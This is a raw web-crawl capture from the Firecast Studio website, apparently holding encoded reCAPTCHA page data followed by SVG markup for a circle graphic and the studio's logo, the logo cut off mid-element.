4VF7Cq8K3XsOAX8O5w6DDrMKiaU9lf8Ofw7XCkUbCiGJVwpQeSsKcwr/Dt8OdM1Vdb8OHw5rCrXhWdsKxwrrCgl3DtsK4w6Z/Y15Owr3DnWrCjsOmw5IdwqDCpsKXwqzDiER8f03CksKNDcK9wpjCsMKSwr44w43CoMKvP23CgMOzeAXCqcKAdyjCjxzCgMOcIg/CsSbCncK4w4N1DMOQfMKHCMK4DEfDpcOYRsOIIsOHf8KlwovDt8Krdz9Rw7/DjMOfK3PDtcONB8KpfsOsw6k9w5g8YcKcwpDDicKxSMKoFXbCqG/[base64]/DvcOgCQBTw41mwrhENsO8QcOMZsOMw6BoGsK1DWvCglDDhMKiwqIia3LCnC7DtcK0aMO/RcOZP8K7w5ZRDcO2Mw00Xi/[base64]/CnsK5w5zCrDXDm8OxSsKcw6DDrMKySMO/w6zCg1LDiMOUPlbDozoqY8OnwoTCjcOwNjRdw45Hw60KNXwZbsOkwrfDhcKxwpnCnFTCq8Obw7hCGjrCucKRQsKawp/CkgROwrzChMOwwqh2W8OHwq4WacKnDQ/[base64]/DuMKzw4vCpyTDjMKLwpjCqcKHwqY5w7bDtCFkfWsVwoxmesKAYsKdFMOrwpx6FA3Cr3vDuS/DncKUJm/Di8KgwrrCi3IcwqfCk8OVGTfCsCBGZcKsWRnDgG4oBUh3L8OgB2ceRm3DqxnDrA3DlcOWw6LCs8Oae8OAO1PDlsKxIGpbHcKxw7pcNDzCplFsAsOtw7nCpcOvW8O2w5vCnGfDu8Ovw5YJworDoyHDnsO3w5ZxwrMkwqnDvsKeHcKlw7F7wpjDslHDnxxnw6/DuALCoXTDlsOfDcOvMsO9GT9ZwqBKwpwFwprDqxdsaxd4w6tAAsKMDWIswprCvT0iHzzCssO0XcOQwpRGwqvCiMOqbsOWw7fDs8KVQhzDl8KWQMOtw7fDr1Bxwp0uw7PDocKwf18CwobDohk4w5XDm1XCsmMme0DCoMKVw5DDqzdOw4/Dk8KXKHRGw6LDrQ80wrzCowkFw7HCn8OQUsKRw5F/w78Cd8OOEwjDmsKZR8OURCLDrHBJE0YuJ3fDgEY5L0/DoMOYFg8Uw7B6wpQVKWo0FMOLwrXCpUzCg8O3RR7Cr8KwM3YYwrZ1wr5wYMOobsO9wpQUwoXCtsOGw70PwqAUwro7BwLDq1nCkMKyCRRfw4XCqDTCosKdwpk7KMKLw6jDq2InUMKFOFvCgsORSsOcw5gbw757w6ttw4IiFcKHXWUxwqNyw4/CksO7TFEQw5jCvSw6XsK4w5fCpsOZw7YKYUvCgMKCfcOTMQTDggHDu0bCi8KcP3DDrj7CqVHDlMKawo3Cm31IUW0+YHEORMKgO8KDw7TCtD7DglUgw67CrEwYE2PDmT3DssORw7LCmnMWQcOSwr4Cw6dMw7/Dk8Kow61GXsKvAQMCwrdYw7HCpMO9cQMsBgBAw54CwpBYwp/CiXHDsMK1wqkof8KtwonCoGfCqjnDjMK8eE/DvSRlJh7CgcK+HHQwQjjDkMOFSjFpVsK5w5ZuAMOYw5bDkxfDmW1zw6daE2dmw4Q3R33DpXDCtnHDk8KPw4vDgR4/[base64]/[base64]/Dl2lbwop6w40sM8O4YyTDqcKGHcOmwptJccOTw4zCrMKIWBHCusKHwq1Rw5/ChcOaZBpuLcKBwpLDuMKfwpY5bXVRCStDw7PCuMKjwoTDrMKZSMOeGMODw57DqcO0Vy1vwpRmw7RESUpJw5nClyHDmD8UcMOHw6xjEHQ0wpLCkMKfMGHDlncoZyFabMKpZ8KowovDkMOow7YwMsOLwozDpsKbwq0UC3cvYcKbw6tpVcKCGAnDvX/[base64]/DjkrCgFwEw5xowqTClWpXwpLDmyrCtkVGw5DDpjUXKsO2w5vCvjzDgBpHwrg8wonCmMOJw54DCCBrLcKRX8O7KMKKw6B9w7/[base64]/DisKqwr3DtgRbw43DisK7DMOlwpM+woTDqk/Dg8Kuw4HCpsK5Py/[base64]/CpMKawrLDuMKwwpXDo8KociUjwpFiH8OaI1TCnMKYw49Qw7PCiMOmDsOUwq7Cq3oUwqDCp8Ozw5RPfk83woLDucOhcQ59H2LDjsO8w43CkjBUbsKqwo/CvMK7woXCkcKsGT7DmV7DtMOlIsO6w4lyUXR5MzHDjxkgwpfDvillVMOMw4/Cj8KLVXgvwpIpw5zDiDjDiTQewplLaMO+Ail4w6bDklbCvh1iWTvCrgJEDsKkLsOjw4HDk2MMw7p8fcO/w4TDtcKRPcKww5jDuMKvw55vw58ZFMKhwp/DqcOZOwhma8OdQ8OFO8Omw6Z3Q3Fywp8nwocQbw46HRLDs31HB8K/[base64]/CjcOrwpU/WEdTw6A+w4fCrsKqIMKsIDwyc1HCtsK3acOHRsOtcGkFOVLDjcKXU8Ozw7zDrzbDiF9vfHjDnjMSJ1Bhw4zDnxfDlhHDoXXChsOkw5HDuMOOBMOjAcOKw5JKZHJFXMKlw6HCr8K4ZMO6MF5QKcOKw5Nlw4PDtFpswqvDmcOMwrQEwpt/wojCsAnDjmDDvUDCocKdesKQWDp9wo3DkVbDlRkMen3Cmy7CgcOzwqHDi8O/[base64]/[base64]/[base64]/Dk8OUAcOVZmVPwrdHw4oIVS8fwrNgw6PCjxkuwo11fMOIwr7DqMO6wpNwOcOgSSxowod2QcKUw6vDoTrDmls9GzdPwpY1wpXDnMO9w7zDkMKQw6PDicKeecOywrTCoF0YN8K/[base64]/DlnDCjMOkw53Ds2VVA8KBewDCqy3DmMOPw7bChQU2KkLCqm/DksOpVcKtw6LDoHnCqXzCtltzw4jCu8OvXyjCj2AYSRjCm8OheMKWU0TDoD/DlcKea8KvGcOpw6TDvkZ2w7HDpsKqGjMRw7bDhyHDmUFQwq9swozDt2h+JRnCtTbCmV0zKnzDnhXDp33CjQTDuiEJHzdlLnXDlg8ACmc6w5h1a8OEBgkERFvDqEN/wo1sXcO+KcOpX3hvZ8OrwrbClU1OXsKWVMOyT8OCw7g6w6dwwqjCgWE0woJmworDnibCkcOMBlLCgC85w5zCsMOxw5lbw7RFw7VGCMK4wolrw4vDj33Ds285RzF2wqvCq8KOZMO3JsO/QMOXw7TCj3bCrXzCrsKNe1MsB0zCvGlKK8KLKyhJIcKlTsKiLmkhBy0qUsK5w7QIw59xwqHDrcO2PcOKwr8RwpnCvk9/wqYcScKCw7geYmIyw6c6ScOnw6MHPcKHwpjDnMOIw6UawrIywoMkYmcYPsOhwqs/LcK9wp7Dr8Kmw5tfOMO+OhQQwoUYbcKlw5/DgAUDwrXDtEgjwoASwrLDmcOBw6TCrcKsw5/CnGVxw4LCjBksbgrClMKpw5UYGFgwL0nCiB3CmGpxwpZWwpPDvVk9wrDCgy7CpVDCqMKheC3CpjnDuVFibUrDtcOzUnJVwqLDnmrDiEjDoF9rwoTDjsOKwrbCgzk9w7JwVMOUeMKww6/CoMOiDMKgQcONw5DDscKdA8K8EcOJBcO3wpzChcKfw4VIwq/DoT4xw4o5wqQWw4o7wpDChDjDuR7DqsOgwqrCnm07wqjDvsK6GX1vwofDlz/CiSXDv3XDtnJowqkIw7ktw7QzVgY5B3Z0CsKtH8KZwrEWwp7Cplx1Ix4vw4TCv8OhN8OBe2IEwqjDu8KOw53DhMKvwrMkw6TDsMOcGMK4wrfCuMObeFJ+w4TCj2TClzzCom/CtB3CrVfCvnweWU4UwpNfwoPDoVR8wpbCpMO2woHCtcOVwqBMwooOR8K6wpBldAIzw7AhCcOLwqw/w7cgCCMDw7JWJhLCqsK4YntHwqLDvirDv8KcwpbDusKUwrHDmMKCAMKJQcK3woEkLjpkLSzCisKMTsObccKqC8K1w7XDuivCnC/DknwBZ2puQ8OqZC/DsFDDimLChMOoDcKGc8Oqw6koCAzDosO9wpvDlMK+XsOowqFYw5HCgHbCvQoBLlRUw6vDqsKfw5/[base64]/CtmrCssOlwrLDqsO4V8K6AivClRklwq/CuMOCw7TDtsKWGRLCvgA5w5TCj8K+w6NoUhTCsgsgw4JWwrrDqCZLMsO+RA/[base64]/[base64]/Zn1HA0HClBLDiA18XXpOw5HDgTFATsKEZ8KLBBDDkMKOw5bDgErDsMOYXBXDjMKywqs5w5IIRmZhEgjCr8O9M8OyKlQXJsKgw60SwrvCpSfDjV8VwqjClMOpWsOXMXDDrQVSw4sBwoHDuMKSD1/ChVYiOsO+wq7DusOCYsO+w7PCvVjDrBMOYMKJaylKXsKVUcKLwpEcw7QQwp7Cm8KEw4rCp3Uuw6jCmlV/ZsONwogfXMKEEU5wQMOlw7jDp8Ouw4nCn1LCscK3w4PDn1rDp3XDiD7Dk8KcDmDDiRTCqSXDnhxrwrNZwoNKwoPDjCEzwrnComd/[base64]/Cm8Kjwpx8w6kII8OpwrvCmXp9T8K8woRaYFvCnBNqw6fDnz3CisKnIsKPLMKuQMOCw44Ww5/[base64]/Cn8KhGkEOwoELwpLDqMKiw7s2FsKxak7DiMKQw6LCknbDmsOkdsOJwpZ/J0UtECJlNSQHwrvDqMKtQ3pxw6LCjxIgwplgZMKEw6rCpsKGw6XCnEYgfARLWhNWUkxVw67DkA4MGsKXw701w6/DuDlxVsKQK8OFWsOfwoHCvsOZHU9HVQvDs38wKsO5BnPCigYGw6vDmcKEdcKQw4XDg1PDpcKpwplEwotxa8OUwqfCjMONw50Pw4nDm8KSw77DlSfCpGXDqW/Dn8OKw4/CiAPDlMO/[base64]/w79NeVhCUG/DtcK+w67CocKIw4V9cTQswojDlgbCmxzDocO7woM+GMOXNFhkw6N4EMKOwqogPcKkw7kiwqvDv3zDhcOeD8O2UMKZWMKuJMKcS8OSwpQvOS7DkHTDoiQMwp52wogbfmQEOMOYNMOXSMKTcMOiVcKVwqHCj1zDpMKowpU/D8O+DsKjw4MTdcKLGcOvwr/DhDUuwrMmHxHDvcKGasOXMcK6w7MEw7/ClsKmY1xfJMOFF8KaJcOSEgQnO8KHw5HDnE3DtMOHw6hNL8KuZlUWMcKVwqLCosOnEcO6w4svVMOFw4Q4I0nDtVfCicO0w4luH8K3w604TBlTwr1iBcOkBMK1w6EBM8OrbAotw4zCpcKWwoopw5XCnsOrW2jCtTLDqnALJMOVw5c9w7TDrGAQETk5PWR/w54CAx5iIcOnZAs2SyLCkcOoIMORwq7DjsObwpfDiB8/aMKTwqLDk04YF8KNw4x/BHTCiTZHZEVrw47DlsOqwoHDjE/Dqx5yLMKFA24xwqrDlnc8wofDuxjCnlFvwpvCrSo2DhvDtXxKwqfDk0LCs8KMwoYufsKQwpRgHzzCujrDqxsED8K+w5gYZcObPkYYNDhYDDbCgjEYYcKoA8OHw7ErN2UkwpQhwoDClSZFBcKVTcO3IRfDq3JrfMO9wojCuMOsdsKIwohZw7nCsCgIZkRpL8O/[base64]/DkS0Sw5XCuMKmw4vDgMKxw4gZw4HCusKawo90IDxEE2sgRCDClhFhNXoCRAoAwogyw4NhLsOKw4IJJTDDusOFQcK+wqk7wp0Mw6XChsK9TgN2BGHDvFsewrzDswMmw57Dn8OZTcKxLTjDh8OXZ0bDrmsreV3Di8Kbw68MZsOvw5s/w4hFwopZw6nDjsKefMOqwp0Ew50qRcOILcKBw6XCvcO3D28Jw5nCjnsnUn55a8KeMCNTwpHCulbCgSlKYsKsRsKSQjXDikvDuMO/w6fDn8O+wqQCJV7CmDdjwp4gcDkMP8KkT21OAn7CvDJXR2B8cCM+XlQObCTCrgZWUMKxw70JwrbCm8OLU8OlwqExwrtlLmLCuMOnwrV6GAHCmjhFwrHDj8KnUMOzwpZwV8KPwovDtMK1w47Doj/ClMKkw6tTbjHCn8K+QsKhL8KbSxpPKz1MNQXCvcKTw4nCpA/[base64]/[base64]/CrHUAwpd5wpM1w5PCv8K3w7HCssKnbsK6AETDnWrDmB0HNsKcVsKFTRIQw67DhQFbfcKhw5RnwrEuwrlCwr4zw6LDhsOaXsKOUsO8dE0Ywq59w4A3w6fDk00mAFDDhV9gDHFBw6dBbhMswqonaivDi8KpEC8rEWAQw7LCvhRTVMKMw4Akw7jCisOTPQhBw4/DtyVdw78iSG7CqhEwJMOew4dKw7fCscOKCcOBECDDvnRwwq/DrcKzTFFBw6HCuG0Fw6jDi1bCrcKywoQVH8KjwotqY8OcATnDtmJlwrtVw6U+w7LCh2/DlcOuBFXDmmnDoiLDiXTCiUh+w6EiAGvDvD7CrnxSG8KUw6LCq8KaFS/CuVM6wr7CisK6wr1ybkLDjMOxGcKIBMO/w7RGDR7Cr8K2Vx7Dp8KbW1VbRMOKw5vCgibCmsKMw4nCkijCgAEZw4zDl8KWCMK0w4zCocK8w5nCtkLDkS4GMcOAMU/[base64]/UMOIwpXCrEwsFzvDhMKgwqZracKYYG7CtsOJHlxkwqssw63DpnHColFjGRLCjMKAK8K9wpofcQ1BGUQORMKsw6t3JsOfYsKPYi1hw43Dm8KYw7UjGWPCkhrCocKlBQZxW8KQDBXCnHDCrF1pCx0yw7bCt8KLwrzCsV/DtMOGwqIoH8K/w4PDkGTClsKRK8Ktw50WPsK7wrvDvFzDnjLClsKuwp7Cpx/DisKWfMOjw7XCr3cpPsKawqN+SsOsRjJMacKyw603wpIUw6XDmCAnwrDDpFp9cUE/JMKMAAgcS1HDsXcPSTcLZyIMOSjDqGzDsQ/CiW7Ch8K+KTbDgDjDsVlYw43DkyUBwpgWw47DiyrDnUl0CVTCuklTwq/DlErDk8OgWVjDu3RMwr53HWTChsOtw5J5worDv1c2KFhKwq1uDMOgF3fDqcOKw7BpK8KYOMKkwo0jw6pWwqRbw6vCh8KHSzLCpQfCnsORccKBwr0gw6bCjcOow7bDnwrCuVfDhDsoacKywrIiwr0fw5dFbcODQ8O/[base64]/Dh8O8wqHDuEbDqlwXw7vDlEXDunsjwrfCt8KYScOKw4XDi8OuwpxPwo9Ow7nCrWsYw5JkwphZWMKlwpzDq8K6FcKvwpHCkBHCtMKiwpvDmcKHdG3CjcOMw4Yaw5N/w7Ipw4Aaw73DrgvCtMKFw4DDpMKww47DgsObw7RowqDDjCTDm3AUwrHDqS7CnMOkLy1jCSjDkEbColksHH1owp/Ck8OWwo3CqcKMAMKfXx8Mwpwkw5RSw4TCrsK1w51KSsO7MnFmBcOXwrVsw5IlSFgpw70nC8Olw4Yvw6PCncK0w5BowqTDhsOFOcOpEsOvGMKEwojCkMKLw6NiTE8LT0JETcK8w7rCpsKMwo7CjsKow51AwqlKLGgtLj/CsHwkwpkWBsKww4PClzTCnMK4VizDksKvwrHCjcOXI8ONwrXCsMKww5nCpxPCuiYXw5zClsOGwpBgw4Npw4/DqMK6wqVkcMOiGMO4WsKkwo/DgyAcG0Zaw4rCuTUtwqzCscObw4A8OcO4w5BYw7LCpcKuwoMSwqAsMFhTNcK5w7pBwqZ+XVfDksObBhomw7NMCkvCjMOYw5JNIcKawrLDkjRjwpJsw4zCl2/Dsm1JwpnDn1kcC1pzIWF2G8KrwqYOw4YTDcO0wooKwoZfOC3Dh8Knw4Zhw5R/F8OPw4nCgw9LwpjCpSDCnxAMIkMEwr0sGcKYKsKAw7c7w6s2I8K3w5PCrEPCim7CosO/[base64]/BMKsW8KVQcOxw4HDtsOew5/[base64]/DocK+OzHDlcOvwpNma8OtWcOBwp7CgUTDlT90wqXCiGQqw4koSMK1wr0/SMKrM8OgXnoqw6U1T8OFCMO0M8KPOcKxQMKhXBJlw5xEwrrCqcOmwqfDnsOZI8OvEsK5bMKQw6bDogspTsOwMMKzSMKbwqoTwqvDoyLCrnB5wqNJMlPDqV0Nf2rCjsOZwqctwoEiNMOJU8K2w6XCisKbDHrCucOsKcO3RixHL8OJdzxkIMO3w6w/w5zDhAjDuxbDvwMwCl4WW8KMwpHDqMKxaVzDosKnJMOYC8O3wqHDmBgyVi9CwrLDpMOcwowdw4vDk0/DrjnDhEQEwq3CtHrDu0PCrm8/[base64]/DvX3DosKIwpA5acK9T0LCsGkoIz3CncKxwpE+wrghQcOGwolkwr7DocOGw6oJwq/DksKew4zCkWjDgTsUwrvDkg/[base64]/[base64]/Doj3DtHByw4jCo8KwKsKeWMKlXBnDqcOURcOawqPCgEjCoA9fw7jCmsKPw5jCvU/DogDDvsOwEcKcB2pnNcK3w6nDr8Kfwr0Vw73Dp8OgWsOFw68+wqRILBLDh8KIwosnVXEwwr4HZ0XCrh7CnlrCnDVMwqc2WMK0w77DtxAUw7xiN2XCshfCp8K/QBJfw4YeQsKswrA0RsK9w6sUP3nCu1PDv0FRw6rDrcKiw5gKw6FfEV7DrMOXw5fDnScWwrTCjjnDpsOtJ0llw5xwc8KUw6x3EsOhZ8KwBcKcwrTCvcO4w6kNPcKIw6oJDBXCuQkhHSzDmilKY8KBMMOKFgczw7JnwonCs8KCVcKpwo/CjsO0Y8O/LMOPWcK+wr/Ds2/DvkdZRBB9w4/CtMKrE8KNw7nCqcKOYXExTgBLC8Oga3TDm8K0CF3Cky4HA8KZwpDDiMOVw7lpVcK8CsKQwq0xw7QbQxPCosOiw4jDmsOvUywawqkKw7TDisOHdMKaJMK2SsKvH8OINWARw6ERXHA6FBLCkUQ/w7TDlj5Xwo91Fh5SVcODQsKowpkwC8KcLwZ5wp8vdsO3w60Eb8Kvw71Sw4MMKH7DtcKkw54nLMK2w5YhRMKTbzvCng/CgmjCmhjCoivCn2FPYcOlbsOiw68vHzoGRMK0wpLCvxolfcKIw7RZPsK0NMOdwo8twrM4wqkGw4nDmnPCq8O7bsKLEsOvPXDDn8KDwoF+DkbDjHZAw61Ew5fDjWtbw4I4W29iPR7Dlgg+LcK1BsKGwrJqHMOtw5DCjsOmwrt0NirCgcOPw4/DscK/[base64]/Dv8Ogwq8/w4cSN8OTFTnCs8OfGcKyworDsVNDwqPDjsKGJw8wYsKzAjcbYcOpRVHChMOPw5vCtjhsFyhdwpjCusKcwpddwrfDqAnCtChHwq/CgjN3wp4wYAN3cE/ChcKtw5/Cg8Kww6EvPSzCrwZPwpdpUMKQY8KnwpnCiwsRLBvClWfDr0oWw6Juw6TDtzh+eWVeBsKvw6VEw5JawqoWw7bDkwDCvi/[base64]/[base64]/Jn7DuRLDj8K3IjNGwo/Ck8K0w7PCgRQJw55pwoLDoAnDlwUPwoLDvsOYCcO4GMKSw5RwEcKwwpIIwrvCr8Kraj8eeMOtcMOhw6bDp0cVw40ewqXCt1TDol9dVcKnw5wSwoAxI1vDucO4D0PDtGUNacKCEmXDiFfCnUDDtBBmK8KEFMKLw7TDncK0w5rDgMKYR8KZw7fCgULDkG/DsCh5wplaw4BlwrRtIsKRw4fDsMOkKcKNwojCngbDn8KxTcOlwpXCg8Ozw5/CtMOAw6RLw405w5x5QhzCnwrDkk0wUMKXdMKtfsKHw43CggJuw5ZpfDLCrTUcw5U0HQrDocKbwq7CusKYwoLDm1RYw57CvsOTWMOrw5Faw7M+N8K/[base64]/VlTChsOnw4/[base64]/eWReW8OTacK9w5p/w6DDmsKTwpbCl8Khw7rColVychUMGghgVwFmw4DDkMOXUsOIEWTDpDrDlMODw6zDp0PDkcOswodvIEDDnRRPwo54DMOVw6VCwp9gLkDDmMO5CMO9woJRexM5w4fCr8OXNyXCsMODw5/DunjDqMOrBlIbwplIw55YSsOrwqx8WnXDnkdyw58SG8O0UFzChhDCuR/Cnl55IsKxGcKRK8ObI8OZacOGw7wMPFBpOjzCgMOVTDbCusKww53DujvCr8OPw41HfCbDgnPCpX5ewpImVcOXcMKvwqI5YVQOFsO8wrJ9JMKpbh3DmwTDuxs8UQc/Z8KJwrhFfMKVwplJwq53w5XCrFVtwphTBQXDj8OCLcOLBiTCokx1DhXDrDbCqsK/c8KIPWUCT3HCpsOVwqPDi3zDhDxhw7nCpSnCqcOOwrXCqsO9S8OHw47Dm8O5VxQvYsKWw4zDhR4uwqrDuR7DiMKBOgPCtHlWCmc+wpXDqE7CsMKqw4PDsSRzw5Ivw4lNw7Q6cn/CkxHDicOOwpzDkMKrT8O/[base64]/[base64]/CpnnCksKCN8KvLkhvD8Ktb8KDwqHDp2XDn8OhBcKmLwzCrMK6wpjDncKoMgzCkMOGaMKXwqFkwqXDs8OfwrXDv8Oaah7CnFrCt8Osw45GwqPCtMKUYylQK2NRwpbCoEkeHy/[base64]/Cq8KKw5PDlsOOwq3DukzDviTCnEzDvVDDqcOtBGHCrG9tI8Kxw4Zsw4DCmVjDnsOpOHvDmELDlsOuVsORJMKawqXCv2w5wqEWwrweTMKMwqlOw6DDmXTCnMOoNGLCsCQjZsOXTiTDjBcOIX5aAcKdwr/CpcOBw79eL0PCnMKkECdKw5BDC3zDhS3Cg8OKQMOmHcOrecOhw4TChRHCqgzDoMKrwrhPw5JQZ8K2wrbCi1zCn1DDhQjDlV/ClXfCmADDiX5zZgLCui4NW0lEH8KkOT3CgMOhwqjDpMOCwqBTwooiw5rCsBPClmxrccOTNggXSQLCjMO1LhPDucORwp7DkS0dD3jCicK7wp91d8KZwrAKwqEgBsOnahoHIcOEwrFJX39EwpUebsOxwoUlwow/L8OvazLDvcObw6UDw6/CvMOPTMKYwrFQRcKkTFjCvVzCmULCmXpxw5MjcgRWHjHCggAPNMKxw4Njw5LCiMKBwqzCo3NGccOrQsK8UmQkVsOIw4wZw7HDtBxMw61uwrdfw4XChB1teg4tRMOQwpnDlwXDoMOCwoPCgS7DtGbDil1DwrbDjTh4wq7DjTwkWcOAGVQMOMOofsKWOH/DqMKtNcKVwqTDjMKhZhhFwqoLT0xDwqVQw4bCrsKRw7/DhDPCvcOrw6N5EMOXQW7Dn8ORTikiwr7DmVjDucKsesKMB0BMAxHDgMOrw7jCiVDCsyzDssO4wpYBdcKwwoLCnGbCiiEawoIyJsKtwqHCocKlw5TCo8OCcQ3DocKeED7CoidnEsK6wrIkHlscBhQmw6Bkw4MYdlwJwq/CvsOTb3TCqQwcT8ODSG3DuMKXVMOwwqoUSVrDmcKXY1LCkcKoJ3V8PcOoLMKbFsKUw57Cp8ORwoEl\x22],null,[\x22conf\x22,null,\x226LeovwIdAAAAAPTxKisR151RKQckQgpSAdsUDpxj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.firecaststudio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g9QJjrOaY8H38Q13zXjpqYOvF210MePRkwOpHhQrtjU\\u003d\x22,1,0,null,1,1768707961341,0,0,[57],null,[204,179,18,233],\x22RC-12Zb_7Em_YLR8Q\x22,null,null,null,null,null,\x220dAFcWeA7ftXBwIxy5rSiB6nZXrV2RjeENrmSR02eDBZmNkisWy2wi_JR69R59XYNaYCxr5IoxW6fT8OUSXQnYiPAJMbMUTKUBrw\x22,1768790761337]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.firecaststudio.com/wp-content/uploads/2021/10/circle-vaz.svg
body_size: 310
content:
<svg xmlns="http://www.w3.org/2000/svg" width="810" height="810" viewBox="0 0 810 810"><path d="M405,810a411.484,411.484,0,0,1-41.409-2.091,406.035,406.035,0,0,1-40.213-6.137c-13.048-2.67-26.107-6.028-38.813-9.98-12.564-3.908-25.083-8.49-37.21-13.619A406.184,406.184,0,0,1,31.827,562.644C26.7,550.518,22.116,538,18.208,525.435c-3.952-12.706-7.31-25.765-9.98-38.813a406.042,406.042,0,0,1-6.137-40.213,411.064,411.064,0,0,1,0-82.818,406.042,406.042,0,0,1,6.137-40.213c2.67-13.048,6.028-26.107,9.98-38.813,3.908-12.564,8.49-25.083,13.619-37.21A406.183,406.183,0,0,1,247.356,31.827C259.483,26.7,272,22.116,284.565,18.208c12.706-3.952,25.765-7.31,38.813-9.98a406.042,406.042,0,0,1,40.213-6.137,411.064,411.064,0,0,1,82.818,0,406.042,406.042,0,0,1,40.213,6.137c13.048,2.67,26.107,6.028,38.813,9.98,12.564,3.908,25.083,8.49,37.21,13.619A406.184,406.184,0,0,1,778.173,247.356c5.129,12.127,9.711,24.646,13.619,37.21,3.952,12.706,7.31,25.765,9.98,38.813a406.035,406.035,0,0,1,6.137,40.213,411.063,411.063,0,0,1,0,82.818,406.035,406.035,0,0,1-6.137,40.213c-2.67,13.048-6.028,26.107-9.98,38.813-3.908,12.564-8.49,25.083-13.619,37.21A406.184,406.184,0,0,1,562.644,778.173c-12.127,5.129-24.646,9.711-37.21,13.619-12.706,3.952-25.765,7.31-38.813,9.98a406.035,406.035,0,0,1-40.213,6.137A411.484,411.484,0,0,1,405,810Zm0-676c-149.43,0-271,121.57-271,271S255.57,676,405,676,676,554.43,676,405,554.43,134,405,134Z" fill="#ffc800"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.firecaststudio.com/wp-content/uploads/2021/09/firecast-logo-vert-w.svg
body_size: 3925
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="firecast-logo-vert-w" width="498.522" height="460.419" viewBox="0 0 498.522 460.419"><defs><linearGradient id="linear-gradient" x1="0.5" y1="1" x2="0.5" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#ff3600"></stop><stop offset="0.15" stop-color="#ff5b00"></stop><stop offset="0.33" stop-color="#ff8200"></stop><stop offset="0.5" stop-color="#ffa000"></stop><stop offset="0.68" stop-color="#ffb600"></stop><stop offset="0.84" stop-color="#ffc300"></stop><stop offset="1" stop-color="#ffc700"></stop></linearGradient></defs><g id="Layer_1" data-name="Layer 1" transform="translate(0 0)"><path id="Caminho_1" data-name="Caminho 1" d="M11.525,202.145c0-8.231-.177-22.979-.453-25.6a66.64,66.64,0,0,0-9.708-1.28L.99,173.3c3.21.177,12.464.354,16.029.354,3.938,0,27.115,0,29.044-.532.276-1.1.906-4.49,1.181-6.518l2.107-.453A209.825,209.825,0,0,0,47.8,188.676l-2.107-.728a67.764,67.764,0,0,0-.453-7.227c-3.308-3.131-17.958-4.312-22.546-4.312-.453,1.28-.729,17.722-.729,24.555v1.969c4.49,0,16.4-.374,19.337-1.28.453-1.378.906-3.663,1.28-5.415l1.969-.276c-.551,4.411-1.3,13.567-1.477,20.439L41.1,215.85c0-1.969-.177-5.041-.453-7.877-2.186-1.634-13.469-2.284-18.687-2.284v2.757c0,7.6.276,23.807.729,26.366a86.622,86.622,0,0,0,10.082,1.28l.374,1.969c-3.21-.177-10.712-.354-16.856-.354-5.218,0-12.09.177-15.3.354l.374-1.969a84.53,84.53,0,0,0,9.708-1.28c.276-2.107.453-17.033.453-27.193Z" transform="translate(0.961 160.959)" fill="#fff"></path><path id="Caminho_2" data-name="Caminho 2" d="M52.711,202.458c0,11.913,0,27.193.453,29.025,2.284.552,7.876,1.1,9.629,1.28l.453,1.969c-1.969-.177-11.539-.354-17.23-.354-3.111,0-11.539.177-14.276.354l.354-1.969a95.439,95.439,0,0,0,9.708-1.28c.374-3.84.473-20.794.473-29.753v-5.415c0-3.013-.1-20.144-.473-23.255-1.831-.374-7.876-1.1-9.609-1.28l-.453-1.969c1.733.177,10.161.354,17.407.354,4.667,0,12.543-.177,14.1-.354l-.453,1.969c-1.831.177-6.321.906-9.629,1.28-.354,1.831-.453,12.445-.453,23.629Z" transform="translate(30.761 164.506)" fill="#fff"></path><path id="Caminho_3" data-name="Caminho 3" d="M63.884,195.647c0-3.308-.1-20.892-.453-22.625-1.556-.374-7.876-.926-9.846-1.1l-.276-1.969H73c8.7,0,19.593,0,25.815,2.56,4.864,1.969,7.876,5.4,7.876,10.436,0,5.769-5.907,13.37-12.9,17.308,1,2.284,15.753,26.288,25.264,36.37l-3.938.63c-6.419-2.914-30.777-31.033-32.254-32.963-3.466.276-7.227.551-8.782.551v2.383c0,5.907.177,20.046.453,24.259a88.619,88.619,0,0,0,9.629,1.28l.354,1.969c-2.284-.177-11.539-.354-15.753-.354-3.761,0-13.37.177-15.477.354l.374-1.969a79.84,79.84,0,0,0,9.708-1.28c.354-2.658.453-20.6.453-30.226Zm10.259,6.321a31.5,31.5,0,0,0,11.165-1.753,15.418,15.418,0,0,0,10.456-14.749c0-5.907-5.317-13-21.168-13-.276,3.741-.453,20.144-.453,26.642Z" transform="translate(51.645 164.642)" fill="#fff"></path><path id="Caminho_4" data-name="Caminho 4" d="M99.855,201.149c0-8.251-.276-22.8-.63-25.6-1.752-.374-7.345-1-9.531-1.28L89.32,172.3c2.205,0,5.218.177,8.251.276s6.045,0,8.054,0c2.934,0,24.456,0,26.937-.63a33.481,33.481,0,0,0,.729-4.312l2.107-.354c-.453,1.969-1.654,16.107-1.831,18.963l-1.969-.65V179c-1.654-2.658-15.753-3.938-20.617-3.938-.276,1.28-.65,18.963-.65,24.358v1.831c7.876,0,16.777-.63,18.963-1.457a20.621,20.621,0,0,0,.926-3.938l1.969-.2c-.256,1.654-1.969,14.2-2.363,17.131l-1.753-.729c0-1.969.2-4.312.2-6.144-2.855-1.457-9.983-1.969-17.879-1.969v1.831c0,5.592.374,25.6.65,28.217,9.156,0,17.722-.748,21.975-3.111,1.024-3.21,1.477-6.045,1.969-8.073l2.107-.551c-.65,2.658-2.658,16.58-3.032,21.168l-1.969-.374v-5.592c-2.658-.453-23-.807-28.769-.807-3.111,0-10.338.177-13.922.354l.453-1.969a69.926,69.926,0,0,0,9.452-1.28c.354-1.634.63-18.49.63-28.572Z" transform="translate(86.563 162.054)" fill="#fff"></path><path id="Caminho_5" data-name="Caminho 5" 